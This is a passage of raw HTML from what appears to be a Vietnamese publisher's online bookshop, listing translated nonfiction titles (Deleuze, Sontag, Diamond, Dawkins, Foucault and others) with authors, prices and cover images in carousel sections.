src=//media.nxbtrithuc.com.vn/Thumbs/2022/4/29/image-2022042911054796.jpg style=width:50px;height:72px><div class=topview-content-main><a href=/Nhung-the-gioi-trong-tam-tri-b11446.html title="Những thế giới trong tâm trí " onclick=tracking(11446)><p class="topview-content-main-title caption-12 medium textCustom">Nh&#x1EEF;ng th&#x1EBF; gi&#x1EDB;i trong t&#xE2;m tr&#xED;</p></a><p class="topview-content-main-view regular position-absolute textViewCus">3071 lượt xem</div></div></div></div></div></div></div><div class="section section-dt mb-3"><div class=row><div class=col-12><div class="book_content bg-white boder-5px px-md-4 px-3 book_slider"><div class="book_content-title d-flex justify-content-between align-items-md-center border_bottom pt-3"><h3 class="h3-20 color-8C8C8C p-0 m-0"></h3><div class=button_item><a href=/tu-sach-tri-thuc-moi-c145 class="btn btn-gray-link btn-sm px-0"> <span class=mr-1> Xem toàn bộ <i class="fas fa-arrow-right"></i> </span> </a></div></div><div class="book_content-content d-flex typical_slider owl-carousel book_sl_home"><div class="content_item position-relative"><a href=/spinoza-triet-hoc-thuc-hanh-b11660.html title="Spinoza - triết học thực hành " onclick=tracking(11660)><div class=item style=position:relative><div class="owl-lazy bg-book-search bg-book-category bg-layout" data-src=https://media.nxbtrithuc.com.vn/Thumbs/2023/10/13/image-20231013111215065.jpg style="background-image:url('https://media.nxbtrithuc.com.vn/Thumbs/2023/10/13/image-20231013111215065.jpg');opacity:1"></div></div><div class="content_item-infor d-flex flex-column justify-content-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-2 mb-0">Spinoza - tri&#x1EBF;t h&#x1ECD;c th&#x1EF1;c h&#xE0;nh</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title=" Gilles Deleuze">Gilles Deleuze</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">155.000&#x20AB;</span></div></div></a></div><div class="content_item position-relative"><a href=/thap-ki-tiep-theo-b11649.html title="Thập kỉ tiếp theo " onclick=tracking(11649)><div class=item style=position:relative><div class="owl-lazy bg-book-search bg-book-category bg-layout" data-src=https://media.nxbtrithuc.com.vn/Thumbs/2023/6/19/image-20230619142224464.jpg style="background-image:url('https://media.nxbtrithuc.com.vn/Thumbs/2023/6/19/image-20230619142224464.jpg');opacity:1"></div></div><div class="content_item-infor d-flex flex-column justify-content-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-2 mb-0">Th&#x1EAD;p k&#x1EC9; ti&#x1EBF;p theo</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title="George Friedman ">George Friedman</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">Ch&#x1EC9; t&#x1EEB; 147.000&#x20AB;</span></div></div></a></div><div class="content_item position-relative"><a href=/con-khat-khung-khiep-b11617.html title="Cơn khát khủng khiếp" onclick=tracking(11617)><div class=item style=position:relative><div class="owl-lazy bg-book-search bg-book-category bg-layout" data-src=https://media.nxbtrithuc.com.vn/Thumbs/2022/8/16/image-20220816141254358.jpg style="background-image:url('https://media.nxbtrithuc.com.vn/Thumbs/2022/8/16/image-20220816141254358.jpg');opacity:1"></div></div><div class="content_item-infor d-flex flex-column justify-content-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-2 mb-0">C&#x1A1;n kh&#xE1;t kh&#x1EE7;ng khi&#x1EBF;p</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title="Charles Fishman">Charles Fishman</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">Ch&#x1EC9; t&#x1EEB; 147.000&#x20AB;</span></div></div></a></div><div class="content_item position-relative"><a href=/ki-nguyen-kho-han-b11618.html title="Kỉ nguyên khô hạn " onclick=tracking(11618)><div class=item style=position:relative><div class="owl-lazy bg-book-search bg-book-category bg-layout" data-src=https://media.nxbtrithuc.com.vn/Thumbs/2022/8/16/image-20220816151212988.jpg style="background-image:url('https://media.nxbtrithuc.com.vn/Thumbs/2022/8/16/image-20220816151212988.jpg');opacity:1"></div></div><div class="content_item-infor d-flex flex-column justify-content-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-2 mb-0">K&#x1EC9; nguy&#xEA;n kh&#xF4; h&#x1EA1;n</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title="Alex Prud’homme ">Alex Prud&#x2019;homme</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">Ch&#x1EC9; t&#x1EEB; 189.000&#x20AB;</span></div></div></a></div><div class="content_item position-relative"><a href=/Truoc-noi-dau-cua-nguoi-khac-b11610.html title="Trước nỗi đau của người khác " onclick=tracking(11610)><div class=item style=position:relative><div class="owl-lazy bg-book-search bg-book-category bg-layout" data-src=https://media.nxbtrithuc.com.vn/Thumbs/2022/8/3/image-20220803094751548.jpg style="background-image:url('https://media.nxbtrithuc.com.vn/Thumbs/2022/8/3/image-20220803094751548.jpg');opacity:1"></div></div><div class="content_item-infor d-flex flex-column justify-content-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-2 mb-0">Tr&#x1B0;&#x1EDB;c n&#x1ED7;i &#x111;au c&#x1EE7;a ng&#x1B0;&#x1EDD;i kh&#xE1;c</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title="Susan Sontag ">Susan Sontag</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">Ch&#x1EC9; t&#x1EEB; 57.000&#x20AB;</span></div></div></a></div><div class="content_item position-relative"><a href=/tri-tue-dam-dong-vi-sao-da-so-thong-minh-hon-thieu-so-b11523.html title="Trí tuệ đám đông - Vì sao đa số thông minh hơn thiểu số" onclick=tracking(11523)><div class=item style=position:relative><div class="owl-lazy bg-book-search bg-book-category bg-layout" data-src=https://media.nxbtrithuc.com.vn/Thumbs/2023/5/17/image-20230517141337659.jpg style="background-image:url('https://media.nxbtrithuc.com.vn/Thumbs/2023/5/17/image-20230517141337659.jpg');opacity:1"></div></div><div class="content_item-infor d-flex flex-column justify-content-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-2 mb-0">Tr&#xED; tu&#x1EC7; &#x111;&#xE1;m &#x111;&#xF4;ng - V&#xEC; sao &#x111;a s&#x1ED1; th&#xF4;ng minh h&#x1A1;n thi&#x1EC3;u s&#x1ED1;</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title=" James Surowiecki">James Surowiecki</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">Ch&#x1EC9; t&#x1EEB; 144.000&#x20AB;</span></div></div></a></div><div class="content_item position-relative"><a href=/y-nghia-moi-thu-tren-doi-b11507.html title=" Ý nghĩa mọi thứ trên đời" onclick=tracking(11507)><div class=item style=position:relative><div class="owl-lazy bg-book-search bg-book-category bg-layout" data-src=https://media.nxbtrithuc.com.vn/Thumbs/2022/6/29/image-20220629125624618.jpg style="background-image:url('https://media.nxbtrithuc.com.vn/Thumbs/2022/6/29/image-20220629125624618.jpg');opacity:1"></div></div><div class="content_item-infor d-flex flex-column justify-content-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-2 mb-0">&#xDD; ngh&#x129;a m&#x1ECD;i th&#x1EE9; tr&#xEA;n &#x111;&#x1EDD;i</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title=" Richard Feynman">Richard Feynman</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">55.000&#x20AB;</span></div></div></a></div><div class="content_item position-relative"><a href=/sup-do-b11506.html title="Sụp đổ " onclick=tracking(11506)><div class=item style=position:relative><div class="owl-lazy bg-book-search bg-book-category bg-layout" data-src=https://media.nxbtrithuc.com.vn/Thumbs/2022/6/29/image-20220629125017857.jpg style="background-image:url('https://media.nxbtrithuc.com.vn/Thumbs/2022/6/29/image-20220629125017857.jpg');opacity:1"></div></div><div class="content_item-infor d-flex flex-column justify-content-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-2 mb-0">S&#x1EE5;p &#x111;&#x1ED5;</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title=" Jared Diamond">Jared Diamond</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">175.000&#x20AB;</span></div></div></a></div><div class="content_item position-relative"><a href=/sung-vi-trung-va-thep-b11505.html title=" Súng, Vi trùng và Thép" onclick=tracking(11505)><div class=item style=position:relative><div class="owl-lazy bg-book-search bg-book-category bg-layout" data-src=https://media.nxbtrithuc.com.vn/Thumbs/2022/6/29/image-20220629121049103.jpg style="background-image:url('https://media.nxbtrithuc.com.vn/Thumbs/2022/6/29/image-20220629121049103.jpg');opacity:1"></div></div><div class="content_item-infor d-flex flex-column justify-content-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-2 mb-0">S&#xFA;ng, Vi tr&#xF9;ng v&#xE0; Th&#xE9;p</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title=" Jared Diamond">Jared Diamond</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">155.000&#x20AB;</span></div></div></a></div><div class="content_item position-relative"><a href=/gen-vi-ky-b11504.html title="  Gen vị kỷ" onclick=tracking(11504)><div class=item style=position:relative><div class="owl-lazy bg-book-search bg-book-category bg-layout" data-src=https://media.nxbtrithuc.com.vn/Thumbs/2022/6/29/image-20220629120804294.jpg style="background-image:url('https://media.nxbtrithuc.com.vn/Thumbs/2022/6/29/image-20220629120804294.jpg');opacity:1"></div></div><div class="content_item-infor d-flex flex-column justify-content-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-2 mb-0">Gen v&#x1ECB; k&#x1EF7;</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title="Richard Dawkin">Richard Dawkin</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">119.000&#x20AB;</span></div></div></a></div><div class="content_item position-relative"><a href=/dieu-bat-kha-b11503.html title="Điều bất khả " onclick=tracking(11503)><div class=item style=position:relative><div class="owl-lazy bg-book-search bg-book-category bg-layout" data-src=https://media.nxbtrithuc.com.vn/Thumbs/2022/6/29/image-20220629115402963.jpg style="background-image:url('https://media.nxbtrithuc.com.vn/Thumbs/2022/6/29/image-20220629115402963.jpg');opacity:1"></div></div><div class="content_item-infor d-flex flex-column justify-content-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-2 mb-0">&#x110;i&#x1EC1;u b&#x1EA5;t kh&#x1EA3;</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title="John D. Barrow">John D. Barrow</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">125.000&#x20AB;</span></div></div></a></div><div class="content_item position-relative"><a href=/xa-hoi-hoc-ve-tien-bac-b11502.html title="Xã hội học về tiền bạc " onclick=tracking(11502)><div class=item style=position:relative><div class="owl-lazy bg-book-search bg-book-category bg-layout" data-src=https://media.nxbtrithuc.com.vn/Thumbs/2022/6/29/image-20220629114804781.jpg style="background-image:url('https://media.nxbtrithuc.com.vn/Thumbs/2022/6/29/image-20220629114804781.jpg');opacity:1"></div></div><div class="content_item-infor d-flex flex-column justify-content-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-2 mb-0">X&#xE3; h&#x1ED9;i h&#x1ECD;c v&#x1EC1; ti&#x1EC1;n b&#x1EA1;c</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title="Damien de Blic, Jeanne Lazarus">Damien de Blic, Jeanne...</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">39.000&#x20AB;</span></div></div></a></div></div></div></div></div></div><div class="section section-mb mb-3"><div class="book_content bg-white boder-5px px-md-4 px-3 book_slider"><div class="book_content-title d-flex justify-content-between align-items-md-center border_bottom pt-3"><h3 class="h3-20 color-8C8C8C p-0 m-0"></h3><a href=/tu-sach-tri-thuc-moi-c145 class="btn btn-gray-link btn-sm px-0"> <span class=mr-1> Xem toàn bộ <i class="fas fa-arrow-right"></i> </span> </a></div><div class=b_content><ul class=listproduct><li><div class="content_item position-relative"><a href=/spinoza-triet-hoc-thuc-hanh-b11660.html title="Spinoza - triết học thực hành "><div class=item-img style=position:relative><img data-src=https://media.nxbtrithuc.com.vn/Thumbs/2023/10/13/image-20231013111215065.jpg class=lazyloaded alt="Spinoza - triết học thực hành " src=//media.nxbtrithuc.com.vn/Thumbs/2023/10/13/image-20231013111215065.jpg></div><h3>Spinoza - tri&#x1EBF;t h&#x1ECD;c th&#x1EF1;c h&#xE0;nh</h3><p class=item-txt-online>Gilles Deleuze</p><strong class="price color-AA8B47">155.000&#x20AB;</strong> </a></div><li><div class="content_item position-relative"><a href=/thap-ki-tiep-theo-b11649.html title="Thập kỉ tiếp theo "><div class=item-img style=position:relative><img data-src=https://media.nxbtrithuc.com.vn/Thumbs/2023/6/19/image-20230619142224464.jpg class=lazyloaded alt="Thập kỉ tiếp theo " src=//media.nxbtrithuc.com.vn/Thumbs/2023/6/19/image-20230619142224464.jpg></div><h3>Th&#x1EAD;p k&#x1EC9; ti&#x1EBF;p theo</h3><p class=item-txt-online>George Friedman</p><strong class="price color-AA8B47">Ch&#x1EC9; t&#x1EEB; 147.000&#x20AB;</strong> </a></div><li><div class="content_item position-relative"><a href=/con-khat-khung-khiep-b11617.html title="Cơn khát khủng khiếp"><div class=item-img style=position:relative><img data-src=https://media.nxbtrithuc.com.vn/Thumbs/2022/8/16/image-20220816141254358.jpg class=lazyloaded alt="Cơn khát khủng khiếp" src=//media.nxbtrithuc.com.vn/Thumbs/2022/8/16/image-20220816141254358.jpg></div><h3>C&#x1A1;n kh&#xE1;t kh&#x1EE7;ng khi&#x1EBF;p</h3><p class=item-txt-online>Charles Fishman</p><strong class="price color-AA8B47">Ch&#x1EC9; t&#x1EEB; 147.000&#x20AB;</strong> </a></div><li><div class="content_item position-relative"><a href=/ki-nguyen-kho-han-b11618.html title="Kỉ nguyên khô hạn "><div class=item-img style=position:relative><img data-src=https://media.nxbtrithuc.com.vn/Thumbs/2022/8/16/image-20220816151212988.jpg class=lazyloaded alt="Kỉ nguyên khô hạn " src=//media.nxbtrithuc.com.vn/Thumbs/2022/8/16/image-20220816151212988.jpg></div><h3>K&#x1EC9; nguy&#xEA;n kh&#xF4; h&#x1EA1;n</h3><p class=item-txt-online>Alex Prud&#x2019;homme</p><strong class="price color-AA8B47">Ch&#x1EC9; t&#x1EEB; 189.000&#x20AB;</strong> </a></div><li><div class="content_item position-relative"><a href=/Truoc-noi-dau-cua-nguoi-khac-b11610.html title="Trước nỗi đau của người khác "><div class=item-img style=position:relative><img data-src=https://media.nxbtrithuc.com.vn/Thumbs/2022/8/3/image-20220803094751548.jpg class=lazyloaded alt="Trước nỗi đau của người khác " src=//media.nxbtrithuc.com.vn/Thumbs/2022/8/3/image-20220803094751548.jpg></div><h3>Tr&#x1B0;&#x1EDB;c n&#x1ED7;i &#x111;au c&#x1EE7;a ng&#x1B0;&#x1EDD;i kh&#xE1;c</h3><p class=item-txt-online>Susan Sontag</p><strong class="price color-AA8B47">Ch&#x1EC9; t&#x1EEB; 57.000&#x20AB;</strong> </a></div><li><div class="content_item position-relative"><a href=/tri-tue-dam-dong-vi-sao-da-so-thong-minh-hon-thieu-so-b11523.html title="Trí tuệ đám đông - Vì sao đa số thông minh hơn thiểu số"><div class=item-img style=position:relative><img data-src=https://media.nxbtrithuc.com.vn/Thumbs/2023/5/17/image-20230517141337659.jpg class=lazyloaded alt="Trí tuệ đám đông - Vì sao đa số thông minh hơn thiểu số" src=//media.nxbtrithuc.com.vn/Thumbs/2023/5/17/image-20230517141337659.jpg></div><h3>Tr&#xED; tu&#x1EC7; &#x111;&#xE1;m &#x111;&#xF4;ng - V&#xEC; sao &#x111;a s&#x1ED1; th&#xF4;ng minh h&#x1A1;n thi&#x1EC3;u s&#x1ED1;</h3><p class=item-txt-online>James Surowiecki</p><strong class="price color-AA8B47">Ch&#x1EC9; t&#x1EEB; 144.000&#x20AB;</strong> </a></div><li><div class="content_item position-relative"><a href=/y-nghia-moi-thu-tren-doi-b11507.html title=" Ý nghĩa mọi thứ trên đời"><div class=item-img style=position:relative><img data-src=https://media.nxbtrithuc.com.vn/Thumbs/2022/6/29/image-20220629125624618.jpg class=lazyloaded alt=" Ý nghĩa mọi thứ trên đời" src=//media.nxbtrithuc.com.vn/Thumbs/2022/6/29/image-20220629125624618.jpg></div><h3>&#xDD; ngh&#x129;a m&#x1ECD;i th&#x1EE9; tr&#xEA;n &#x111;&#x1EDD;i</h3><p class=item-txt-online>Richard Feynman</p><strong class="price color-AA8B47">55.000&#x20AB;</strong> </a></div><li><div class="content_item position-relative"><a href=/sup-do-b11506.html title="Sụp đổ "><div class=item-img style=position:relative><img data-src=https://media.nxbtrithuc.com.vn/Thumbs/2022/6/29/image-20220629125017857.jpg class=lazyloaded alt="Sụp đổ " src=//media.nxbtrithuc.com.vn/Thumbs/2022/6/29/image-20220629125017857.jpg></div><h3>S&#x1EE5;p &#x111;&#x1ED5;</h3><p class=item-txt-online>Jared Diamond</p><strong class="price color-AA8B47">175.000&#x20AB;</strong> </a></div><li><div class="content_item position-relative"><a href=/sung-vi-trung-va-thep-b11505.html title=" Súng, Vi trùng và Thép"><div class=item-img style=position:relative><img data-src=https://media.nxbtrithuc.com.vn/Thumbs/2022/6/29/image-20220629121049103.jpg class=lazyloaded alt=" Súng, Vi trùng và Thép" src=//media.nxbtrithuc.com.vn/Thumbs/2022/6/29/image-20220629121049103.jpg></div><h3>S&#xFA;ng, Vi tr&#xF9;ng v&#xE0; Th&#xE9;p</h3><p class=item-txt-online>Jared Diamond</p><strong class="price color-AA8B47">155.000&#x20AB;</strong> </a></div><li><div class="content_item position-relative"><a href=/gen-vi-ky-b11504.html title="  Gen vị kỷ"><div class=item-img style=position:relative><img data-src=https://media.nxbtrithuc.com.vn/Thumbs/2022/6/29/image-20220629120804294.jpg class=lazyloaded alt="  Gen vị kỷ" src=//media.nxbtrithuc.com.vn/Thumbs/2022/6/29/image-20220629120804294.jpg></div><h3>Gen v&#x1ECB; k&#x1EF7;</h3><p class=item-txt-online>Richard Dawkin</p><strong class="price color-AA8B47">119.000&#x20AB;</strong> </a></div><li><div class="content_item position-relative"><a href=/dieu-bat-kha-b11503.html title="Điều bất khả "><div class=item-img style=position:relative><img data-src=https://media.nxbtrithuc.com.vn/Thumbs/2022/6/29/image-20220629115402963.jpg class=lazyloaded alt="Điều bất khả " src=//media.nxbtrithuc.com.vn/Thumbs/2022/6/29/image-20220629115402963.jpg></div><h3>&#x110;i&#x1EC1;u b&#x1EA5;t kh&#x1EA3;</h3><p class=item-txt-online>John D. Barrow</p><strong class="price color-AA8B47">125.000&#x20AB;</strong> </a></div><li><div class="content_item position-relative"><a href=/xa-hoi-hoc-ve-tien-bac-b11502.html title="Xã hội học về tiền bạc "><div class=item-img style=position:relative><img data-src=https://media.nxbtrithuc.com.vn/Thumbs/2022/6/29/image-20220629114804781.jpg class=lazyloaded alt="Xã hội học về tiền bạc " src=//media.nxbtrithuc.com.vn/Thumbs/2022/6/29/image-20220629114804781.jpg></div><h3>X&#xE3; h&#x1ED9;i h&#x1ECD;c v&#x1EC1; ti&#x1EC1;n b&#x1EA1;c</h3><p class=item-txt-online>Damien de Blic, Jeanne Lazarus</p><strong class="price color-AA8B47">39.000&#x20AB;</strong> </a></div></ul></div></div></div></div></section><div class="section section-dt book-hot-home mb-3"><div class=container><div class=row><div class=col-12><div class="book_content bg-white boder-5px px-md-4 px-3 book_slider"><div class="book_content-title d-flex justify-content-between align-items-md-center border_bottom pt-3"><h3 class="h3-20 color-8C8C8C p-0 m-0">S&#xE1;ch n&#x1ED5;i b&#x1EAD;t&#x9;</h3><div class=button_item><a href=/tat-ca-sach-c4 class="btn btn-gray-link btn-sm px-0"> <span class=mr-1> Xem toàn bộ <i class="fas fa-arrow-right"></i> </span> </a></div></div><div class="book_content-content d-flex typical_slider owl-carousel sach_noi_bat_home"><div class="content_item position-relative"><a href=/thap-ki-tiep-theo-b11649.html title="Thập kỉ tiếp theo " onclick=tracking(11649)><div class=item style=position:relative><div class="owl-lazy bg-book-search bg-book-category bg-layout" data-src=https://media.nxbtrithuc.com.vn/Thumbs/2023/6/19/image-20230619142224464.jpg style="background-image:url('https://media.nxbtrithuc.com.vn/Thumbs/2023/6/19/image-20230619142224464.jpg');opacity:2"></div></div><div class="content_item-infor d-flex flex-column justify-content-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-2 mb-0">Th&#x1EAD;p k&#x1EC9; ti&#x1EBF;p theo</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title="George Friedman ">George Friedman</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">Ch&#x1EC9; t&#x1EEB; 147.000&#x20AB;</span></div></div></a></div><div class="content_item position-relative"><a href=/lieu-phap-tam-li-tri-lieu-chien-luoc-dua-vao-gia-dinh-b11640.html title="Liệu pháp tâm lí trị liệu chiến lược dựa vào gia đình 
" onclick=tracking(11640)><div class=item style=position:relative><div class="owl-lazy bg-book-search bg-book-category bg-layout" data-src=https://media.nxbtrithuc.com.vn/Thumbs/2023/3/17/image-20230317102242851.png style="background-image:url('https://media.nxbtrithuc.com.vn/Thumbs/2023/3/17/image-20230317102242851.png');opacity:2"></div></div><div class="content_item-infor d-flex flex-column justify-content-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-2 mb-0">Li&#x1EC7;u ph&#xE1;p t&#xE2;m l&#xED; tr&#x1ECB; li&#x1EC7;u chi&#x1EBF;n l&#x1B0;&#x1EE3;c d&#x1EF1;a v&#xE0;o gia &#x111;&#xEC;nh &#xD;&#xA;</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title="Jay Haley&amp; Madeleine Richeport-Haley">Jay Haley&amp; Madeleine...</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">Ch&#x1EC9; t&#x1EEB; 138.000&#x20AB;</span></div></div></a></div><div class="content_item position-relative"><a href=/he-thong-xa-hoi-hoc-b11687.html title="Hệ thống xã hội học " onclick=tracking(11687)><div class=item style=position:relative><div class="owl-lazy bg-book-search bg-book-category bg-layout" data-src=https://media.nxbtrithuc.com.vn/Thumbs/2025/12/18/image-20251218165206005.jpg style="background-image:url('https://media.nxbtrithuc.com.vn/Thumbs/2025/12/18/image-20251218165206005.jpg');opacity:2"></div></div><div class="content_item-infor d-flex flex-column justify-content-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-2 mb-0">H&#x1EC7; th&#x1ED1;ng x&#xE3; h&#x1ED9;i h&#x1ECD;c</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title="Pitirim Sorokin">Pitirim Sorokin</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">295.000&#x20AB;</span></div></div></a></div><div class="content_item position-relative"><a href=/doc-thoai-khai-huyen-phien-ban-dac-biet-ban-bia-cung-b11673.html title="Độc thoại khải huyền 
 (Phiên bản đặc biệt - bản bìa cứng)" onclick=tracking(11673)><div class=item style=position:relative><div class="owl-lazy bg-book-search bg-book-category bg-layout" data-src=https://media.nxbtrithuc.com.vn/Thumbs/2024/7/30/image-20240730144329879.jpg style="background-image:url('https://media.nxbtrithuc.com.vn/Thumbs/2024/7/30/image-20240730144329879.jpg');opacity:2"></div></div><div class="content_item-infor d-flex flex-column justify-content-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-2 mb-0">&#x110;&#x1ED9;c tho&#x1EA1;i kh&#x1EA3;i huy&#x1EC1;n &#xD;&#xA; (Phi&#xEA;n b&#x1EA3;n &#x111;&#x1EB7;c bi&#x1EC7;t - b&#x1EA3;n b&#xEC;a c&#x1EE9;ng)</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title="Hamvas Béla">Hamvas B&#xE9;la</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">480.000&#x20AB;</span></div></div></a></div><div class="content_item position-relative"><a href=/ki-nguyen-kho-han-b11618.html title="Kỉ nguyên khô hạn " onclick=tracking(11618)><div class=item style=position:relative><div class="owl-lazy bg-book-search bg-book-category bg-layout" data-src=https://media.nxbtrithuc.com.vn/Thumbs/2022/8/16/image-20220816151212988.jpg style="background-image:url('https://media.nxbtrithuc.com.vn/Thumbs/2022/8/16/image-20220816151212988.jpg');opacity:2"></div></div><div class="content_item-infor d-flex flex-column justify-content-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-2 mb-0">K&#x1EC9; nguy&#xEA;n kh&#xF4; h&#x1EA1;n</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title="Alex Prud’homme ">Alex Prud&#x2019;homme</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">Ch&#x1EC9; t&#x1EEB; 189.000&#x20AB;</span></div></div></a></div><div class="content_item position-relative"><a href=/mot-chi-dan-cho-nguoi-bi-boi-roi-b11371.html title="Một chỉ dẫn cho người bị bối rối" onclick=tracking(11371)><div class=item style=position:relative><div class="owl-lazy bg-book-search bg-book-category bg-layout" data-src=https://media.nxbtrithuc.com.vn/Thumbs/2021/12/24/image-20211224135912434.jpg style="background-image:url('https://media.nxbtrithuc.com.vn/Thumbs/2021/12/24/image-20211224135912434.jpg');opacity:2"></div></div><div class="content_item-infor d-flex flex-column justify-content-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-2 mb-0">M&#x1ED9;t ch&#x1EC9; d&#x1EAB;n cho ng&#x1B0;&#x1EDD;i b&#x1ECB; b&#x1ED1;i r&#x1ED1;i</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title=" E. F. Schumacher">E. F. Schumacher</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">Ch&#x1EC9; t&#x1EEB; 96.000&#x20AB;</span></div></div></a></div><div class="content_item position-relative"><a href=/xa-hoi-dien-canh-phien-ban-dac-biet-b11433.html title="Xã hội diễn cảnh 
(Phiên bản đặc biệt) 
" onclick=tracking(11433)><div class=item style=position:relative><div class="owl-lazy bg-book-search bg-book-category bg-layout" data-src=https://media.nxbtrithuc.com.vn/Thumbs/2024/6/10/image-20240610145236598.png style="background-image:url('https://media.nxbtrithuc.com.vn/Thumbs/2024/6/10/image-20240610145236598.png');opacity:2"></div></div><div class="content_item-infor d-flex flex-column justify-content-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-2 mb-0">X&#xE3; h&#x1ED9;i di&#x1EC5;n c&#x1EA3;nh &#xD;&#xA;(Phi&#xEA;n b&#x1EA3;n &#x111;&#x1EB7;c bi&#x1EC7;t) &#xD;&#xA;</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title="Guy Debord  ">Guy Debord</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">360.000&#x20AB;</span></div></div></a></div><div class="content_item position-relative"><a href=/Nhung-the-gioi-trong-tam-tri-b11446.html title="Những thế giới trong tâm trí " onclick=tracking(11446)><div class=item style=position:relative><div class="owl-lazy bg-book-search bg-book-category bg-layout" data-src=https://media.nxbtrithuc.com.vn/Thumbs/2022/4/29/image-2022042911054796.jpg style="background-image:url('https://media.nxbtrithuc.com.vn/Thumbs/2022/4/29/image-2022042911054796.jpg');opacity:2"></div></div><div class="content_item-infor d-flex flex-column justify-content-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-2 mb-0">Nh&#x1EEF;ng th&#x1EBF; gi&#x1EDB;i trong t&#xE2;m tr&#xED;</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title="Jerome S. Bruner ">Jerome S. Bruner</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">Ch&#x1EC9; t&#x1EEB; 87.000&#x20AB;</span></div></div></a></div><div class="content_item position-relative"><a href=/Giam-sat-va-Trung-phat-Nguon-goc-nha-tu-b11448.html title="Giám sát và Trừng phạt - Nguồn gốc nhà tù " onclick=tracking(11448)><div class=item style=position:relative><div class="owl-lazy bg-book-search bg-book-category bg-layout" data-src=https://media.nxbtrithuc.com.vn/Thumbs/2022/5/18/image-20220518103914624.jpg style="background-image:url('https://media.nxbtrithuc.com.vn/Thumbs/2022/5/18/image-20220518103914624.jpg');opacity:2"></div></div><div class="content_item-infor d-flex flex-column justify-content-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-2 mb-0">Gi&#xE1;m s&#xE1;t v&#xE0; Tr&#x1EEB;ng ph&#x1EA1;t - Ngu&#x1ED3;n g&#x1ED1;c nh&#xE0; t&#xF9;</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg 